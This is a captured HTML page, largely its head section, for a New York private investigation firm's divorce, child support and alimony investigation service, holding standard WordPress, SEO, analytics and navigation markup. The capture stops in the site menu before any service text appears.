

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/
body_size: 17359
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

	
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900|Raleway:300,400,500,600,700,800,900|Roboto:300,400,500,700,900&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Divorce - Child Support &amp; Alimony Investigation | IIGPI</title>
	<meta name="description" content="If you are looking for a company that specializes in Divorce: Child Support &amp; Alimony Investigation, contact our Personal &amp; Domestic Investigation team." />
	<link rel="canonical" href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Divorce - Child Support &amp; Alimony Investigation | IIGPI" />
	<meta property="og:description" content="If you are looking for a company that specializes in Divorce: Child Support &amp; Alimony Investigation, contact our Personal &amp; Domestic Investigation team." />
	<meta property="og:url" content="https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/" />
	<meta property="og:site_name" content="International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators" />
	<meta property="article:modified_time" content="2020-12-29T17:49:24+00:00" />
	<meta property="og:image" content="https://www.iigpi.com/media/services-sub-img03.jpg" />
	<meta property="og:image:width" content="383" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/","url":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/","name":"Divorce - Child Support & Alimony Investigation | IIGPI","isPartOf":{"@id":"https://www.iigpi.com/#website"},"primaryImageOfPage":{"@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/#primaryimage"},"image":{"@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/#primaryimage"},"thumbnailUrl":"https://www.iigpi.com/media/services-sub-img03.jpg","datePublished":"2019-12-10T07:07:20+00:00","dateModified":"2020-12-29T17:49:24+00:00","description":"If you are looking for a company that specializes in Divorce: Child Support & Alimony Investigation, contact our Personal & Domestic Investigation team.","breadcrumb":{"@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/#primaryimage","url":"https://www.iigpi.com/media/services-sub-img03.jpg","contentUrl":"https://www.iigpi.com/media/services-sub-img03.jpg","width":383,"height":340,"caption":"services-sub-img03"},{"@type":"BreadcrumbList","@id":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iigpi.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.iigpi.com/services/"},{"@type":"ListItem","position":3,"name":"Personal &#038; Domestic Investigations","item":"https://www.iigpi.com/services/personal-and-domestic-private-investigations/"},{"@type":"ListItem","position":4,"name":"Divorce Child Support &#038; Alimony Investigation"}]},{"@type":"WebSite","@id":"https://www.iigpi.com/#website","url":"https://www.iigpi.com/","name":"International Private Investigative Group | Private Investigators | Manhattan | Long Island | New York City Private Investigators","description":"With over 30 years of experience and 10,000 cases solved. Offices in Manhattan, Long Island, Nassau County, and New York City","publisher":{"@id":"https://www.iigpi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iigpi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.iigpi.com/#organization","name":"International Investigate Group","url":"https://www.iigpi.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.iigpi.com/#/schema/logo/image/","url":"https://www.iigpi.com/media/site-logo.png","contentUrl":"https://www.iigpi.com/media/site-logo.png","width":314,"height":77,"caption":"International Investigate Group"},"image":{"@id":"https://www.iigpi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Feed" href="https://www.iigpi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators  &raquo; Comments Feed" href="https://www.iigpi.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iigpi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.iigpi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://www.iigpi.com/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iigroup-style-css' href='https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.iigpi.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.iigpi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.iigpi.com/wp-json/wp/v2/pages/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iigpi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.iigpi.com/?p=113' />
<link rel="alternate" type="application/json+oembed" href="https://www.iigpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iigpi.com%2Fservices%2Fpersonal-and-domestic-private-investigations%2Fdivorce-child-support-alimony-investigation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.iigpi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iigpi.com%2Fservices%2Fpersonal-and-domestic-private-investigations%2Fdivorce-child-support-alimony-investigation%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPGHJXF');</script>
<!-- End Google Tag Manager -->
<div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0" nonce="2fawosx2"></script><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ss;</script><link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.iigpi.com/media/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iigpi.com/media/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.iigpi.com/media/cropped-download-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#validation_message_1_1{
	display: block;
}

.instruction.validation_message {
    display: none;
}

.footer-mid {
    padding: 2.5rem 0 !important;
}

.section-pg-service {
    padding: 1rem 0 1rem !important;
}

.pg-details__row-reverse {
    margin-bottom: 2rem !important;
}

.blogs .tab-content .card-title{
	min-height: 75px;
}

/* Loadmore CSS */
.load_more{ 
display: block; 
clear: both; 
position: relative;
 }
.load_more a, .load_more .loader{ 
		display: block;
    height: 60px;
    font-size: 16px;
    width: 20%;
    font-weight: bold;
    color: #fff;
    text-align: center;
    line-height: 60px;
    background: #10587d;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.load_more{ 
display: block; 
clear: both; 
position: relative; 
}
@media (min-width: 1200px){
.investigator:before {
    display: block;
}
}
.i-title:hover a.read-more-btn {
    color: #fff;
    text-decoration: none;
		
}
.i-title a.read-more-btn {
    text-decoration: none;
		font-size: 1rem;
    line-height: 2;
    color: #0c3156;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
		
}

.home .banner h1{
font-size:5.0331rem!important;
}


		</style>
			<meta name="google-site-verification" content="CPmILidTR1RCAQpmDbOcZByZaNoky8541SI4MTv8PuI" />
	<meta name="p:domain_verify" content="b085aa2026b9dcd172092eae8f33be16"/>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "International Investigative Group",
  "image": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png",
  "@id": "https://www.iigpi.com/wp-content/themes/iigroup/images/site-logo.png#",
  "url": "https://www.iigpi.com/",
  "telephone": "8007662779",
  "priceRange": "0.00 to 0.00",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1350 Avenue of the Americas, 2nd floor",
    "addressLocality": "New York",
    "addressRegion": "NY",
    "postalCode": "10019",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7625614,
    "longitude": -73.9777983
  } ,
  "sameAs": [
    "https://www.facebook.com/internationalinvestigativegroup/",
    "https://www.twitter.com/iigpi",
    "https://www.instagram.com/iigpi/",
    "https://www.linkedin.com/company/iigpi"
  ]
}
</script>
</head>

<body data-rsssl=1 class="page-template page-template-template-pages page-template-tpl-police-goverment-layout page-template-template-pagestpl-police-goverment-layout-php page page-id-113 page-child parent-pageid-106 has-sidebar elementor-default elementor-kit-3580">
	<div class="site-wrapper">
					<header class="site-header site-header--inner bg-cover">
				<img src="https://www.iigpi.com/media/banner-work-with.jpg" alt="banner-wor">				<nav class="navbar navbar-expand-lg navbar-light">
					<div class="container">
						<a class="navbar-brand" href="https://www.iigpi.com/"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/private-investigators-new-york.png" alt="Private Investigators New York"></a>						<div class="nav-holder">
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#nav-pri" aria-controls="nav-pri" aria-expanded="false" aria-label="Toggle Navigation">
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
								<span class="menu-icon"></span>
							</button>
							<!--<div class="navbar-overlay"></div>-->
							<div id="nav-pri" class="collapse navbar-collapse offset"><ul id="menu-primary-menu" class="nav navbar-nav justify-content-center"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34 nav-item"><a href="https://www.iigpi.com/" class="nav-link">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 nav-item dropdown"><a href="https://www.iigpi.com/about-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-35" aria-haspopup="true" aria-expanded="false">About Us</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-35">
<a href="https://www.iigpi.com/private-investigator-new-york/" class="dropdown-item" id="menu-item-3612">Private Investigator</a><a href="https://www.iigpi.com/category/news/" class="dropdown-item" id="menu-item-3657">News</a></div>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-103 nav-item dropdown"><a href="https://www.iigpi.com/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-103" aria-haspopup="true" aria-expanded="false">Services</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-103">
<a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/" class="dropdown-item" id="menu-item-154">Personal &#038; Domestic Investigations</a><a href="https://www.iigpi.com/services/special-risk-claims/" class="dropdown-item" id="menu-item-155">Special Risk Claims</a><a href="https://www.iigpi.com/services/corporate-business-investigations/" class="dropdown-item" id="menu-item-605">Corporate &#038; Business Investigations</a><a href="https://www.iigpi.com/services/surveillance-investigation-services/" class="dropdown-item" id="menu-item-625">Surveillance Investigation Services</a><a href="https://www.iigpi.com/services/computer-forensic-services/" class="dropdown-item" id="menu-item-626">Computer Forensic Services</a><a href="https://www.iigpi.com/services/security-and-armed-guard-services/" class="dropdown-item" id="menu-item-629">Security and Armed Guard Services</a></div>
</li>
<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819 nav-item"><a href="https://www.iigpi.com/articles/" class="nav-link">Articles</a></li>
